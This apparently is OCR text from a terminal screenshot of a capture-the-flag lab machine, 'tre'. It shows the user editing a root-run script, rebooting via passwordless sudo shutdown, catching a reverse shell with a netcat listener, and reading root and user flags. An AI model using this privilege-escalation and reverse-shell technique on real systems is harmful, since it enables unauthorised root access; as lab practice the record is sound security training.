 lemmy@d43d41us: ~
File Actions Edit View Help
do
echo "Checking...";
sleep 1;
done
tre@tre:/dev/shm$ vi /usr/bin/check-system
tre@tre:/dev/shm$ sudo -l
Matching Defaults entries for tre on tre:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
bin
User tre may run the following commands on tre:
    (ALL) NOPASSWD: /sbin/shutdown
tre@tre:/dev/shm$ sudo /sbin/shutdown
Shutdown scheduled for Thu 2023-03-09 12:18:40 EST, use 'shutdown -c' to cance
l.
tre@tre:/dev/shm$ sudo /sbin/shutdown -c
tre@tre:/dev/shm$ sudo /sbin/shutdown -r
Shutdown scheduled for Thu 2023-03-09 12:19:05 EST, use 'shutdown -c' to cance
l.
tre@tre:/dev/shm$ sudo /sbin/shutdown -c
tre@tre:/dev/shm$ vi /usr/bin/check-system
tre@tre:/dev/shm$ sudo /sbin/shutdown -r
Shutdown scheduled for Thu 2023-03-09 12:19:59 EST, use 'shutdown -c' to cance
l.
tre@tre:/dev/shm$
tre@tre:/dev/shm$ Connection to 192.168.216.84 closed by remote host.
Connection to 192.168.216.84 closed.
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/tre]
└─$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/tre]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.216.84.
Ncat: Connection from 192.168.216.84:41286.
root@tre:/# whoami
whoami
root
root@tre:/# cd /rooit
cd /rooit
bash: cd: /rooit: No such file or directory
root@tre:/# cd root
cd root
root@tre:/root# whoami
whoami
root
root@tre:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@tre:/root# cat proof.txt
cat proof.txt
27fb26a15cc8e21c46fe86cdfe40271d
root@tre:/root# cat /home/tre/local.txt
cat /home/tre/local.txt
9b918b549d7b28ad2d5e7a51b0f5f522
root@tre:/root# hostname -I
hostname -I
192.168.216.84
root@tre:/root#
[lab] 0:vi- 1:rlwrap* 4:zshZ 5:zsh
"d43d41us" 12:21 09-Mar-23